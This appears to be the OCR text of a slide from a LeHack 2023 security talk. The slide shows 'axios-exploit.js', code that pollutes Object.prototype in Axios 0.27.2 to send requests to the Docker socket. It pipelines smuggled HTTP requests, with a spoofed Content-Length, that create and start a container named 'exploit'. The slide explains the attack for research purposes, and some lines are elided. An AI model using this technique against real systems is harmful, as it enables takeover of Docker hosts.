 28 / 31
Axios 0.27.2
axios-exploit.js
3 "POST /containers/create?name=exploit HTTP/1.1",
4 // [...]
5 "Content-Length: " + body.length,
6 "",
7 body,
8 ].join(CRLF);
9
10
11 // Run it
12 const startContainer = [
13 "POST /containers/exploit/start HTTP/1.1",
14 // [...]
15 "",
16 "",
17 ].join(CRLF);
18
19 // Redirect query to the docker socket
20 Object.prototype.socketPath = "/var/run/docker.sock";
21
22 Object.prototype.data = "x" + createContainer + startContainer; // HTTP request pipelining
23
24 // Add headers to all requests
25 Object.prototype.common = {
26 Connection: "keep-alive",
27 "Content-Length": "1", // Spoof the Content-Length to do HTTP request pipelining
28 };
LeHack 2023: Kernel Panic
LEHACK
AUTHORITARIAN SYSTEM CRASHED
KERNEL PANIC!